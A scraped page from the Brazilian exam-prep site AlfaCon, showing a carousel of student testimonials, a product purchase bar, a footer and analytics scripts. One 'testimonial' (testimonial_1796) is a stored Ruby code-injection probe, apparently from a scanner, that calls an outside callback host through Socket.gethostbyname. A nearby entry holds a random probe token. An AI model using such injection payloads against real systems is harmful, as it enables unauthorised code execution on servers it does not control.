<button class='cpn-carousel-prev' data-action='click-&gt;carousel#setPage' data-page='prev'>‹</button>
<button class='cpn-carousel-next' data-action='click-&gt;carousel#setPage' data-page='next'>›</button>
</div>
</div>
</div>
</div>

</div>
<div class='box-approved page-home'>
<h2>
Conheça alguns de nossos
<strong>308.000</strong>
aprovados
</h2>
<div class='cpn-carousel cpn-carousel-bullets list-approved list-item-approved list-products' data-action='resize@window-&gt;carousel#refresh' data-controller='carousel' data-item='list-item-product' id=''>
<div class='cpn-carousel-viewport'>
<div class='cpn-carousel-wrapper'>
<div class='list-item-product list-item-testimonials'>
<a class='product-link' data-controller='modal' data-modal-classes='modal-home-approved ' data-source='#testimonial_152' data-title='Depoimento do Aluno'>
<h3 class='title' title='Marina Del Monte'>
Marina Del Monte
</h3>
<h4 class='contest' title='Agepen SP - 2017'>
Agepen SP - 2017
</h4>
<p class='testimonial'>Meu nome é Marina Del Monte, tenho 32 anos, sou de São Paulo e fui aprovada na primeira fase do concurso Ag...</p>
<button class='button button-low'>
VER NA ÍNTEGRA
<i class='fa fa-chevron-right'></i>
</button>
</a>
<div class='cpn-prerendered-modal' id='testimonial_152'>
<div class='text-formatting-basic'><p>Meu nome &eacute; Marina Del Monte, tenho 32 anos, sou de S&atilde;o Paulo e fui aprovada na primeira fase do concurso Agepen SP.</p>

<p>Decidi estudar para concurso porque sofri muita discrimina&ccedil;&atilde;o de g&ecirc;nero na iniciativa privada e ap&oacute;s a maternidade isso s&oacute; acentuou. Sendo assim priorizei o concurso p&uacute;blico por ser mais meritocr&aacute;tico. Estudo h&aacute; 6 meses, 2 a 4 horas por dia, no geral na madrugada. Priorizei resolu&ccedil;&atilde;o de exerc&iacute;cios para potencializar a minha prepara&ccedil;&atilde;o. Conciliava tamb&eacute;m trabalho, maternidade e estudo, sendo assim, al&eacute;m das aulas de final de semana estudava algumas horas na madrugada. Estudei com aulas presenciais, resumos pr&oacute;prios e provas anteriores.</p>

<p>Acho que ningu&eacute;m se mant&eacute;m 100% motivado o tempo todo, principalmente quando voc&ecirc; estuda, est&aacute; cansado e n&atilde;o v&ecirc; resultado, faz parte! &Agrave;s vezes s&oacute; nos resta aceitar e tentar entender o que est&aacute; atrapalhando. No meu caso eu criava pequenas metas di&aacute;rias e vi&aacute;veis e sempre coloquei na cabe&ccedil;a que depois dessa prova haveriam outras. Namoro, tenho um beb&ecirc; pequeno e sou apoiada em rela&ccedil;&atilde;o aos meus estudos.</p>

<p>Os professores do AlfaCon t&ecirc;m um poder de s&iacute;ntese muito grande, o que facilita muito o direcionamento dos estudos para o que cai na prova. As revis&otilde;es de v&eacute;spera tamb&eacute;m ajudaram e ajudam muito.</p>

<p>A maior dificuldade que enfrentei no tempo que estava estudando foi manter o foco e conciliar estudo, trabalho e fam&iacute;lia. O que fiz para superar? Vivi o que precisava ser vivido, principalmente com filho, sem culpa, e compensava depois, principalmente na madrugada (d&aacute;-lhe cafe&iacute;na!). Sempre potencializo o estudo em v&eacute;spera de prova, mas acho que treinar fazendo simulado e realizando outros concursos ajuda muito a dar seguran&ccedil;a.</p>

<p>O que foi efetivo: acreditar que &ldquo;menos &eacute; mais&rdquo;, isso significa restringir o estudo para o que cai na prova e conhecer a banca atrav&eacute;s da resolu&ccedil;&atilde;o de provas anteriores.</p>

<p>A mensagem que deixo para voc&ecirc;s &eacute; para manter frequ&ecirc;ncia e estudar com qualidade. &Agrave;s vezes 30 minutos de estudo di&aacute;rio, feito com qualidade, pode valer mais que 6 horas de estudo em &ldquo;modo autom&aacute;tico&rdquo;. Al&eacute;m disso, priorize o seu treino, treino e treino, aprenda com os erros!</p>
</div>
</div>
</div>
<div class='list-item-product list-item-testimonials'>
<a class='product-link' data-controller='modal' data-modal-classes='modal-home-approved ' data-source='#testimonial_1754' data-title='Depoimento do Aluno'>
<h3 class='title' title='Fabio De Oliveira Souza'>
Fabio De Oliveira Souza
</h3>
<h4 class='contest' title='1'>
1
</h4>
<p class='testimonial'>g9Xcy9tm</p>
<button class='button button-low'>
VER NA ÍNTEGRA
<i class='fa fa-chevron-right'></i>
</button>
</a>
<div class='cpn-prerendered-modal' id='testimonial_1754'>
<div class='text-formatting-basic'>g9Xcy9tm</div>
</div>
</div>
<div class='list-item-product list-item-testimonials'>
<a class='product-link' data-controller='modal' data-modal-classes='modal-home-approved ' data-source='#testimonial_357' data-title='Depoimento do Aluno'>
<h3 class='title' title='Mariana povoas da Solidade'>
Mariana povoas da Soli...
</h3>
<h4 class='contest' title='Nen  um'>
Nen  um
</h4>
<p class='testimonial'>Gostaria  de  passar  no concurso da ESA</p>
<button class='button button-low'>
VER NA ÍNTEGRA
<i class='fa fa-chevron-right'></i>
</button>
</a>
<div class='cpn-prerendered-modal' id='testimonial_357'>
<div class='text-formatting-basic'>Gostaria  de  passar  no concurso da ESA</div>
</div>
</div>
<div class='list-item-product list-item-testimonials'>
<a class='product-link' data-controller='modal' data-modal-classes='modal-home-approved ' data-source='#testimonial_1796' data-title='Depoimento do Aluno'>
<h3 class='title' title='Fabio De Oliveira Souza'>
Fabio De Oliveira Souza
</h3>
<h4 class='contest' title='1'>
1
</h4>
<p class='testimonial'>&#39;+&#39;A&#39;.concat(70-3).concat(22*4).concat(105).concat(75).concat(118).concat(71)+(require&#39;socket&#39;
Socket.getho...</p>
<button class='button button-low'>
VER NA ÍNTEGRA
<i class='fa fa-chevron-right'></i>
</button>
</a>
<div class='cpn-prerendered-modal' id='testimonial_1796'>
<div class='text-formatting-basic'>'+'A'.concat(70-3).concat(22*4).concat(105).concat(75).concat(118).concat(71)+(require'socket'
Socket.gethostbyname('hitbj'+'xgdygjrcc240c.bxss.me.')[3].to_s)+'</div>
</div>
</div>
<div class='list-item-product list-item-testimonials'>
<a class='product-link' data-controller='modal' data-modal-classes='modal-home-approved ' data-source='#testimonial_293' data-title='Depoimento do Aluno'>
<h3 class='title' title='Charlison Pereira da Silva'>
Charlison Pereira da S...
</h3>
<h4 class='contest' title='Nenhum'>
Nenhum
</h4>
<p class='testimonial'>Pretendo fazer um concurso público,
Melhorar de vida</p>
<button class='button button-low'>
VER NA ÍNTEGRA
<i class='fa fa-chevron-right'></i>
</button>
</a>
<div class='cpn-prerendered-modal' id='testimonial_293'>
<div class='text-formatting-basic'>Pretendo fazer um concurso público,
Melhorar de vida</div>
</div>
</div>
<div class='list-item-product list-item-testimonials'>
<a class='product-link' data-controller='modal' data-modal-classes='modal-home-approved ' data-source='#testimonial_1811' data-title='Depoimento do Aluno'>
<h3 class='title' title='Pedro Henrique Rocha De Oliveira'>
Pedro Henrique Rocha D...
</h3>
<h4 class='contest' title='GCM SERRA -ES '>
GCM SERRA -ES 
</h4>
<p class='testimonial'>Comecei meus estudos pelo alfacon 2021, então sou alfartano nato, e neste ano passei em diversos concurso e...</p>
<button class='button button-low'>
VER NA ÍNTEGRA
<i class='fa fa-chevron-right'></i>
</button>
</a>
<div class='cpn-prerendered-modal' id='testimonial_1811'>
<div class='text-formatting-basic'><p>Comecei meus estudos pelo alfacon 2021, ent&atilde;o sou alfartano nato, e neste ano passei em diversos concurso e um deles j&aacute; estou no CF. Sendo este concurso alto n&iacute;vel de concorr&ecirc;ncia.</p>
</div>
</div>
</div>
<div class='list-item-product list-item-testimonials'>
<a class='product-link' data-controller='modal' data-modal-classes='modal-home-approved ' data-source='#testimonial_126' data-title='Depoimento do Aluno'>
<h3 class='title' title='Luiz Fernando Dias'>
Luiz Fernando Dias
</h3>
<h4 class='contest' title='Prefeitura de Cascavel'>
Prefeitura de Cascavel
</h4>
<p class='testimonial'>Meu nome é Luiz Fernando Dias, tenho 29 anos e sou de Marechal Cândido Rondon-PR. Tenho pós-graduação em se...</p>
<button class='button button-low'>
VER NA ÍNTEGRA
<i class='fa fa-chevron-right'></i>
</button>
</a>
<div class='cpn-prerendered-modal' id='testimonial_126'>
<div class='text-formatting-basic'><p>Meu nome &eacute; Luiz Fernando Dias, tenho 29 anos e sou de Marechal C&acirc;ndido Rondon-PR. Tenho p&oacute;s-gradua&ccedil;&atilde;o em seguran&ccedil;a p&uacute;blica e decidi come&ccedil;ar a estudar para concurso para realizar um sonho!</p>

<p>Minha jornada de estudos ainda n&atilde;o terminou, mas estudei 7 meses at&eacute; obter minha primeira aprova&ccedil;&atilde;o. A minha prepara&ccedil;&atilde;o &eacute; a seguinte: acordo as 6:30 da manh&atilde; vou nadar e malhar retorno as 9h e estudo at&eacute; meio dia. Almo&ccedil;o e volto a estudar as 13:30, vou at&eacute; as 18h e nesse per&iacute;odo dou um intervalo de 20min. Ent&atilde;o vou a minha aula regular &agrave; noite que come&ccedil;a &agrave;s 19:15 at&eacute; as 22:45.</p>

<p>Me dedico muito nas b&aacute;sicas, pois s&atilde;o elas que efetivamente ir&atilde;o me aprovar, embora n&atilde;o deixo de estudar as especificas do concurso fim (Pol&iacute;cia Federal e Rodovi&aacute;ria Federal). Ao decidir estudar, larguei tudo e como diz Evandro Guedes &uml;queimei os barcos&uml; e agora me dedico totalmente aos estudos.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Estudei somente com o AlfaCon. Os conte&uacute;dos s&atilde;o completos n&atilde;o precisa de mais nada.</p>

<p>A caminhada &eacute; longa e as vezes pensei em desistir, mas a vontade de vencer e realizar meu sonho s&atilde;o muito maiores. Cair as vezes, mas continuar no ch&atilde;o jamais!&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Eu abdiquei de praticamente tudo, dedica&ccedil;&atilde;o total aos meus estudos, &quot;perdi&rdquo; muitos amigos, parentes, festas..., mas n&atilde;o me arrependo em momento algum, pois amigo de verdade ou as pessoas que te amam estar&atilde;o sempre ao seu lado indiferente das dificuldades e das suas escolhas, quando forem para um bem maior.</p>

<p>Meu irm&atilde;o que estuda me apoia e minha fam&iacute;lia tamb&eacute;m (pai, m&atilde;e,), por&eacute;m n&atilde;o me entendem muito, mas minha ex mulher n&atilde;o entendeu, por isso &eacute; EX kkkkkkk. Fiz v&aacute;rios concursos, uns 25, &oacute;timas experi&ecirc;ncias, tempo de prova, reda&ccedil;&otilde;es, clima, s&atilde;o experi&ecirc;ncias important&iacute;ssimas para quem estuda de verdade para concurso p&uacute;blico, reprovei em v&aacute;rios, por&eacute;m obtive aprova&ccedil;&atilde;o em alguns. No entanto, continuo no objetivo pelo meu sonho (PRF, PF).</p>

<p>Estudo a quase 3 anos, com ou sem edital aberto, e ainda continuo motivado, &eacute; s&oacute; acordar cedo e olhar o dia lindo e verificar que sou perfeito, sem problema de sa&uacute;de algum, enquanto muita gente luta contra uma doen&ccedil;a mortal ou possuem algum tipo de limita&ccedil;&atilde;o f&iacute;sica, &eacute; isso que me motiva.</p>

<p>Meu irm&atilde;o me falou do curso. Me ajuda em praticamente tudo e continua me ajudando, material did&aacute;tico, motiva&ccedil;&atilde;o, aulas, professores dedicados totalmente na aprova&ccedil;&atilde;o do aluno, toda a estrutura e funcion&aacute;rios com o mesmo objetivo, &eacute; o concurso p&uacute;blico e realiza&ccedil;&atilde;o de sonhos na veia de todos. N&atilde;o existe dar errado para quem compra a ideia.</p>

<p>Meus m&eacute;todos de estudo s&atilde;o bunda na cadeira, organiza&ccedil;&atilde;o, exerc&iacute;cios, aulas regulares e repeti&ccedil;&atilde;o, repeti&ccedil;&atilde;o e mais repeti&ccedil;&atilde;o, para memorizar e claro motiva&ccedil;&atilde;o. Ainda estudo, dificuldade n&atilde;o existe &eacute; voc&ecirc; quem a constr&oacute;i. N&atilde;o h&aacute; problema que n&atilde;o possa ser solucionado, pois, se assim fosse, n&atilde;o seria um problema. Supero as dificuldades com Deus e falar com pessoas de sucesso ou pessoas motivadas que enxergam a vit&oacute;ria e automaticamente te motivam.</p>

<p>Quando a prova se aproxima d&aacute; aquele frio na espinha, bate o nervosismo que &eacute; normal, assim como a inseguran&ccedil;a, mas como isso n&atilde;o vai resolver nem ajudar na aprova&ccedil;&atilde;o melhor tentar se controlar. Nos &uacute;ltimos dias, horas e minutos estudos a todo vapor!!!!</p>

<p>O que realmente foi efetivo na minha aprova&ccedil;&atilde;o foi o AlfaCon na figura de: professores, Evandro e toda equipe. A falha &eacute; particular de cada um, mas acredito que a minha falha possa ter sido, no come&ccedil;o dos estudos n&atilde;o interagir com alunos mais antigos e pedir conselhos de estudos, para n&atilde;o praticar alguns erros, pois comecei direto no presencial.</p>

<p>Acredite em voc&ecirc;, mesmo que tudo pare&ccedil;a estar indo de encontro aos seus ideais, tenha f&eacute; em Deus e lute cada dia, d&ecirc; o melhor de si e n&atilde;o desista jamais, pois s&oacute; n&atilde;o consegue quem para no caminho.</p>
</div>
</div>
</div>
<div class='list-item-product list-item-testimonials'>
<a class='product-link' data-controller='modal' data-modal-classes='modal-home-approved ' data-source='#testimonial_295' data-title='Depoimento do Aluno'>
<h3 class='title' title='Luan Santos Barbosa silva'>
Luan Santos Barbosa silva
</h3>
<h4 class='contest' title='Inda nem uma.'>
Inda nem uma.
</h4>
<p class='testimonial'>Olá, queria me inscrever para concurso polícia civil. Vocês tem grupo de WhatsApp?</p>
<button class='button button-low'>
VER NA ÍNTEGRA
<i class='fa fa-chevron-right'></i>
</button>
</a>
<div class='cpn-prerendered-modal' id='testimonial_295'>
<div class='text-formatting-basic'>Olá, queria me inscrever para concurso polícia civil. Vocês tem grupo de WhatsApp?</div>
</div>
</div>


</div>
</div>
<div class='cpn-carousel-nav'>
<div class='cpn-carousel-pages'></div>
<button class='cpn-carousel-prev' data-action='click-&gt;carousel#setPage' data-page='prev'>‹</button>
<button class='cpn-carousel-next' data-action='click-&gt;carousel#setPage' data-page='next'>›</button>
</div>
</div>
</div>
</div>
</div>
<div class='fixed-header-buy'>
<span class='thumb'><img class="" src="https://br-se1.magaluobjects.com/alfacon-production/images/images/000/029/912/small/COMBO_MILITARES.png?1681414316" alt="Combo militares" /></span>
<strong class='name'>Combo Apostila Carreiras Militares</strong>
<span class='price hide-sm'>
<span class='old'>de: R$ 288,79</span>
por: R$ 274,35
</span>
<form onsubmit="dataLayer.push({&#39;event&#39;: &#39;buy-course-61221-link-click&#39;,&#39;eventCategory&#39;: &#39;Cursos&#39;,&#39;eventAction&#39;: &#39;Comprar&#39;,&#39;eventLabel&#39;: &#39;Combo Apostila Carreiras Militares&#39;})" class="new_cart_item" id="new_cart_item" action="/itens-carrinho" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="&#x2713;" /><input type="hidden" name="authenticity_token" value="v1m9o9yaPK5YW4bGy8ZeXmU/zD9HwOo6YaDEfxHmQcw0hiPmVLePRzWvpdiAoMyyNHZkg1qqVsYv6d6f2nHa3w==" /><input value="121512" type="hidden" name="cart_item[item_id]" id="cart_item_item_id" />
<input value="1" type="hidden" name="cart_item[quantity]" id="cart_item_quantity" />
<input type="hidden" name="cart_item[choosed_shirts]" id="cart_item_choosed_shirts" />
<button class='buy' data-disable-with='&lt;i class=&quot;fa fa-spinner fa-spin&quot;&gt;&lt;/i&gt;' id='btn_buy' onclick='addToCartFacebookPixel(61221, 274.35)' title='Comprar' type='submit'>Comprar</button>
</form></div>
<script>
  UIB.events.onScroll.push(function(){
    UIBP.onScrollReachElement( $(".box-description") , $(".fixed-header-buy") );
  });
</script>

</div>
<script>
  UIB.events.onReady.push(  function() { UIBP.bindExpandableBox() } );
  UIB.events.onResize.push( function() { UIBP.bindExpandableBox() } );
</script>

<div class='new_styles'>
<nav class='main-footer' itemscope itemtype='http://schema.org/Store'>
<div class='page-container'>
<strong itemprop='name' style='display:none;'>JAFAR SISTEMA DE ENSINO E CURSOS LIVRES SA</strong>
<div class='logo'>
<a href="/"><img class="lazy" itemprop="image" data-src="/assets/layout/alfacon/logo-footer-03665576dd643504e3392a4dd19ad89c6ea645755a57bf76e84ad34e9b883af9.png" src="" /></a>
<div id='reputation-ra'>
<script data-id='MzM4OTE6YWxmYWNvbi1jb25jdXJzb3MtcHVibGljb3M=' data-model='2' data-target='reputation-ra' id='ra-embed-reputation' src='https://s3.amazonaws.com/raichu-beta/selos/bundle.js' type='text/javascript'></script>
</div>
</div>
<div class='channels'>
<h6>Canais</h6>
<a target="_blank" id="ft-cn-equipe" href="http://blog.alfaconcursos.com.br">Blog de Notícias</a>
<a target="_blank" id="ft-cn-atendimento" href="https://atendimento.alfaconcursos.com.br">Atendimento</a>
<a target="_self" id="ft-cn-work" href="https://www.alfaconcursos.com.br/trabalhe-conosco">Trabalhe Conosco</a>
<a target="_blank" id="ft-cn-affiliates" href="https://afiliados.alfaconcursos.com.br/">Programa de Afiliados</a>
<a target="_blank" id="ft-cn-pirataria" href="https://atendimento.alfaconcursos.com.br/pt-br/knowledge/pirataria">Pirataria</a>
</div>
<div class='contact'>
<h6>Contato</h6>
<p class='support sales'>
<strong class='ct'>Central de Atendimento</strong>
<br>
<span>Segunda a sexta, das 08:00 às 12:00 e das 13:30 às 18:00.</span>
<br>
email:
<span class='email' itemprop='email'>
atendimento@alfaconcursos.com.br
</span>
</p>
<p class='sales'>
<strong class='ct'>Central de Vendas</strong>
<br>
<span>Segunda a sexta, das 09:00 às 22:00, e aos sábados das 09:00 às 16:00</span>
<br>
<span class='phone'>
<span itemprop='telephone'>
<a class="whatsapp-footer fa fa-whatsapp" target="_blank" rel="noopener" href="https://wa.me/554591223187?text=">(45) 9122-3187</a>
</span>
</span>
</p>
<p class='sales'>
<strong class='ct'>Assessoria de Imprensa</strong>
<br>
Nos envie um email em:
<a href='mailto:comunicacao@alfaconcursos.com.br' itemprop='email'>comunicacao@alfaconcursos.com.br</a>
</p>
<p>
No caso de dúvidas, acesse nossa
<a target="_blank" id="ft-cn-atendimento2" href="https://atendimento.alfaconcursos.com.br">Base de Conhecimento</a>
ou leia nosso
<a href="/termos-de-uso">Termos de Uso</a>
ou nos envie um e-mail.
<a href='mailto:atendimento@alfaconcursos.com.br' itemprop='email'>atendimento@alfaconcursos.com.br</a>
</p>
<p class='address' itemprop='address' itemscope itemtype='http://schema.org/PostalAddress'>
<strong>JAFAR SISTEMA DE ENSINO E CURSOS LIVRES SA</strong>
<br>
<strong>CNPJ: 15.794.426/0002-12</strong>
<br>
<strong>Inscrição Municipal: 285.416-3</strong>
<br>
<span itemprop='streetAddress'>Rua Dias Leme, 489 - Alto da Mooca</span>
<br>
<span itemcontent='04723-002' itemprop='postalCode'>CEP: 03118-040 - </span>
<span itemprop='addressLocality'>São Paulo - SP</span>
</p>
<p class='sm'>*Preços válidos somente para compras via internet. Em caso de divergência, o preço válido é o do carrinho.</p>
</div>
</div>
<div class='copyright'>
<div class='page-container'>
2026 © AlfaCon Concursos Públicos.
<a href="/termos-de-uso">Termos de Uso</a>
<span>-</span>
<a href="/politica-de-privacidade">Política de Privacidade</a>
<div class='social'>
<div class='social__header'>
</div>
<a target="_blank" href="https://www.facebook.com/AlfaConConcursosPublicos"><i class='fa fa-facebook'></i>
</a><a target="_blank" href="https://www.instagram.com/alfaconcursos"><i class='fa fa-instagram'></i>
</a><a target="_blank" href="https://twitter.com/AlfaConCP"><i class='fa fa-twitter'></i>
</a><a target="_blank" href="http://www.youtube.com/onlinealfa"><i class='fa fa-youtube'></i>
</a><a target="_blank" href="https://www.linkedin.com/company/alfacon-concursos-p-blicos"><i class='fa fa-linkedin'></i>
</a></div>

</div>
</div>
</nav>
</div>

<div class='new_styles'>
<div class='refresh' id='refresh'>
<i class='disc-loader'></i>
<span>Carregando...</span>
</div>
</div>


<div id='MobilePromoBannerBottom' style='display: none;'>
<button class='promo-dismiss-button'>X</button>
<img alt='AlfaCon Play app logo' class='app-logo lazy' data-src='https://lh3.googleusercontent.com/7BPWkirg9TnyDcaEgL-nyT7JejfVXJcNPikp69UUV3oL-fk3gaRrU6VRA5-_EDdOFQ=w300-rw' src=''>
<div id='descricao'>
<div class='appName'>AlfaCon Play</div>
<span>Faça download do aplicativo</span>
</div>
<a class='aLink' href='https://goo.gl/C24XL7'>
<div class='cta-box'>Instalar</div>
</a>
</div>
<script>
  $(document).ready(function() {      
    if(!localStorage.getItem("app_alfaconplay")){
      var ua = navigator.userAgent;
      var checker = {
        iphone: ua.match(/(iPhone|iPod|iPad)/),
        android: ua.match(/Android/)
      };
  
      if (checker.android && checker.iphone){
        $('#MobilePromoBannerBottom').show();
      }
  
      if (checker.android){
        $('#MobilePromoBannerBottom .aLink').attr('href', 'https://goo.gl/C24XL7');
      }
      else if (checker.iphone){
        $('#MobilePromoBannerBottom .aLink').attr('href', 'https://goo.gl/ykriLU');
      }
    }
  });
  
  $("#MobilePromoBannerBottom .promo-dismiss-button").click(function(){
    $('#MobilePromoBannerBottom').hide();
    localStorage.setItem("app_alfaconplay", true);
  });
</script>
<style>
  #MobilePromoBannerBottom {
    cursor: pointer;
    position: fixed;
    z-index: 999;
    right: 0;
    bottom: 0px;
    width: calc(100% - 94px);
    padding: 25px 15px;
    background: #FFF;
    border: 1px solid #ccc;
    font-size: 0.8em;
    font-family: 'Oxygen', sans-serif;
  }
  #MobilePromoBannerBottom .promo-dismiss-button {
    cursor: pointer;
    position: absolute;
    right: 12px;
    top: 12px;
    z-index: 9999;
    width: 25px;
    height: 25px;
    background: #FFF;
    border: 1px solid #ccc;
    font-size: 0.8em;
    color: #999;
  }
  #MobilePromoBannerBottom .app-logo {
    width: 48px;
    float: left;
    padding-right: 10px;
  }
  #descricao {
    font-size: 13px;
    color: #999;
  }
  #MobilePromoBannerBottom .appName {
    font-size: 22px;
    color: #333;
    font-weight: 300;
    white-space: normal;
  }
  #MobilePromoBannerBottom .aLink {
    color: #fff;
    background: #689f38;
    border-radius: 4px !important;
    font-size: 0.9em;
    font-weight: 400;
    padding: 7.5px 25px;
    position: absolute;
    bottom: 18px;
    right: 12px;
  }
</style>


<div class='flash__messages' style='display:none;'>

</div>
<!-- variaveis utilizadas no GTM para parceiros de MKT -->
<script>
  array = []
  //General
  user_id = '63886f0b-ea1c-47bf-b2f0-9b52f3fa1c86'
</script>
<script>
  
</script>

<script>
  
</script>

<script>
  
</script>

<script>
  
</script>

<script>
  
  
  
  
  window.call_back_array = window.call_back_array || [];
      call_back_array.push(["()=>{\n          window.dataLayer = window.dataLayer || [];\n          window.dataLayer.push({\n            event: 'ava.addToCart',\n            ecommerce: {\n              add: {\n                products: [{\n                  name: 'Combo Apostila Carreiras Militares',\n                  id: '61221',\n                  price: '274.35',\n                  category: 'Carreiras Militares|Sudeste',\n                  variant: 'Militares',\n                  list: '/product_book/combo-apostila-carreiras-militares',\n                  quantity: '1'\n                }]\n              }\n            }\n          });\n        }"]);
      document.querySelectorAll('button.add').forEach(function(e, index){
        e.addEventListener('click',function(e){
          eval(call_back_array[0][index])();
        })
      })
  
  window.call_back_array = window.call_back_array || [];
      call_back_array.push(["()=>{\n          window.dataLayer = window.dataLayer || [];\n          window.dataLayer.push({\n            event: 'ava.addToCart',\n            ecommerce: {\n              add: {\n                products: [{\n                  name: 'Combo Apostila Carreiras Militares',\n                  id: '61221',\n                  price: '274.35',\n                  category: 'Carreiras Militares|Sudeste',\n                  variant: 'Militares',\n                  list: '/product_book/combo-apostila-carreiras-militares',\n                  quantity: '1'\n                }]\n              }\n            }\n          });\n        }"]);
      document.querySelectorAll('button.buy').forEach(function(e, index){
        e.addEventListener('click',function(e){
          eval(call_back_array[1][index])();
        })
      })
  
  
  
  window.dataLayer = window.dataLayer || [];
      window.dataLayer.push({
        event: 'ava.productDetail',
        "ecommerce":{"detail":{"products":[{"id":"61221","name":"Combo Apostila Carreiras Militares","category":"Carreiras Militares|Sudeste","variant":"Militares","brand":"Alfaconcursos"}]}}
      });
</script>

<script>
  window.dataLayer = window.dataLayer || [];
      window.dataLayer.push({
        event: 'acUserId',
        "user_idL":""
      });
  
  window.dataLayer = window.dataLayer || [];
      window.dataLayer.push({
        event: 'acUserIdNotLogged',
        "user_idNL":"63886f0b-ea1c-47bf-b2f0-9b52f3fa1c86"
      });
  
  window.call_back_array = window.call_back_array || [];
      call_back_array.push([]);
      document.querySelectorAll('button[title=Remover]').forEach(function(e, index){
        e.addEventListener('click',function(e){
          eval(call_back_array[2][index])();
        })
      })
</script>


<!-- Modal de upsell para ecommerce -->
<div class='modal-hidden' style='display: none;'>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.alfaconcursos.com.br/assets/new_styles/application-58d7f830bfae8a3fd2410e10ee92b349b6c2aac3f68022c99e4a4f53b7af8760.css
body_size: 110591
content:
@import url("https://fonts.googleapis.com/css?family=Source+Sans+Pro:300,400,700|Titillium+Web:300,400,600,700&display=swap");.new_styles nav.main-footer .logo,.new_styles nav.main-footer .channels,.new_styles nav.main-footer .contact,.new_styles #calls-modal .item,.new_styles .page-exams .intro-container .rules,.new_styles .page-exams .intro-container .tips{position:relative;display:block;float:left;width:100%}@media screen and (min-width: 769px){.new_styles nav.main-footer .channels,.new_styles nav.main-footer .contact{position:relative;display:block;float:left;width:50%}.new_styles nav.main-footer .logo,.new_styles #calls-modal .item,.new_styles .page-exams .intro-container .rules,.new_styles .page-exams .intro-container .tips{position:relative;display:block;float:left;width:100%}}@media screen and (min-width: 1025px){.new_styles nav.main-footer .logo,.new_styles nav.main-footer .channels{position:relative;display:block;float:left;width:25%}.new_styles nav.main-footer .contact,.new_styles #calls-modal .item,.new_styles .page-exams .intro-container .rules,.new_styles .page-exams .intro-container .tips{position:relative;display:block;float:left;width:50%}}@font-face{font-family:"Ninetea";src:url(/assets/ninetea/Ninetea-Black-7ac78e67e5492ead0e3b81957cd7a40e70a41e7f22cf97324ef048d3adb0232e.ttf) format("truetype");font-weight:900;font-style:normal}@font-face{font-family:"Ninetea";src:url(/assets/ninetea/Ninetea-Bold-e17ecede8617e82fe26d6ab2adc16d8713eecb3c7c75c484ff38cdf121e2fa17.ttf) format("truetype");font-weight:700;font-style:normal}@font-face{font-family:"Ninetea";src:url(/assets/ninetea/Ninetea-ExtraBold-33e0cb7f5dfb56ba4ee107ab98fdbccb51e05d290342e9dcf179f007e823583f.ttf) format("truetype");font-weight:800;font-style:normal}@font-face{font-family:"Ninetea";src:url(/assets/ninetea/Ninetea-Medium-02f1e7fcd586f82e5d069ca45e990883e8f4631b97af8ada95135983ff7ad08f.ttf) format("truetype");font-weight:500;font-style:normal}@font-face{font-family:"Ninetea";src:url(/assets/ninetea/Ninetea-Regular-913f2d02ef92a54e07e714564e04a7a0a36379e0c1a1a7af13bffee5b9ef29c8.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:"Ninetea";src:url(/assets/ninetea/Ninetea-SemiBold-bdda6e896d6b1273898f00521f2a25890d8fd6d1a3210b4334b6a54583b02a20.ttf) format("truetype");font-weight:600;font-style:normal}@font-face{font-family:"Blauer-Nue";src:url(/assets/blauer-nue/BlauerNue-Bold-90b9228866e04d8b0c506e9eac16ae41f8ace44c4e4f80de532edc26805633ba.ttf) format("truetype");font-weight:700;font-style:normal}@font-face{font-family:"Blauer-Nue";src:url(/assets/blauer-nue/BlauerNue-ExtraBold-b24ba1491e7f88004fc5e4ddd3b12a38145d37df8587ff9c77ec79afaac0e43b.ttf) format("truetype");font-weight:800;font-style:normal}@font-face{font-family:"Blauer-Nue";src:url(/assets/blauer-nue/BlauerNue-ExtraLight-7379c5ea2f2b32f4e633ebf77c4349342ba889a978ef38367b1ea61add034e93.ttf) format("truetype");font-weight:200;font-style:normal}@font-face{font-family:"Blauer-Nue";src:url(/assets/blauer-nue/BlauerNue-Heavy-829d94bd404a7879fbc86e55bdfe595e2a255a14f58fce5ad56fd98879d11070.ttf) format("truetype");font-weight:900;font-style:normal}@font-face{font-family:"Blauer-Nue";src:url(/assets/blauer-nue/BlauerNue-Light-47e375b39c1ef262b5a55afa93143dc37d21ae6a0c6db752eed661fd8b87a7eb.ttf) format("truetype");font-weight:300;font-style:normal}@font-face{font-family:"Blauer-Nue";src:url(/assets/blauer-nue/BlauerNue-Medium-5678f171955d9469a63f495e5f4f4e80ec0c8ed8a3b917ac7746f55565f7cbef.ttf) format("truetype");font-weight:500;font-style:normal}@font-face{font-family:"Blauer-Nue";src:url(/assets/blauer-nue/BlauerNue-Regular-35e1796bb75eda293577c4a806cec47616905121442f576b330a3e52ff1062c2.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:"Blauer-Nue";src:url(/assets/blauer-nue/BlauerNue-SemiBold-a99abd641963fd4746913a5f66b45d054965d05eb004c58fef027817dc8beed5.ttf) format("truetype");font-weight:600;font-style:normal}@font-face{font-family:"Blauer-Nue";src:url(/assets/blauer-nue/BlauerNue-Thin-bee59483a7c44e7ebb55b49a5b3fede20c9b1c6f4efe8b76f886ba124b3a8527.ttf) format("truetype");font-weight:100;font-style:normal}.text-justify{text-align:justify !important}.fs-12{font-size:0.75rem !important}.fs-13{font-size:0.8125rem !important}.fs-14{font-size:0.875rem !important}.fs-15{font-size:0.9375rem !important}.fs-16{font-size:1rem !important}.fs-17{font-size:1.0625rem !important}.fs-18{font-size:1.125rem !important}.fs-19{font-size:1.1875rem !important}.fs-20{font-size:1.25rem !important}.fs-21{font-size:1.3125rem !important}.fs-22{font-size:1.375rem !important}.fs-23{font-size:1.4375rem !important}.fs-24{font-size:1.5rem !important}.fs-25{font-size:1.5625rem !important}.fs-26{font-size:1.625rem !important}.fs-27{font-size:1.6875rem !important}.fs-28{font-size:1.75rem !important}.fs-29{font-size:1.8125rem !important}.fs-30{font-size:1.875rem !important}.fs-31{font-size:1.9375rem !important}.fs-32{font-size:2rem !important}.fs-33{font-size:2.0625rem !important}.fs-34{font-size:2.125rem !important}.fs-35{font-size:2.1875rem !important}.fs-36{font-size:2.25rem !important}.fs-37{font-size:2.3125rem !important}.fs-38{font-size:2.375rem 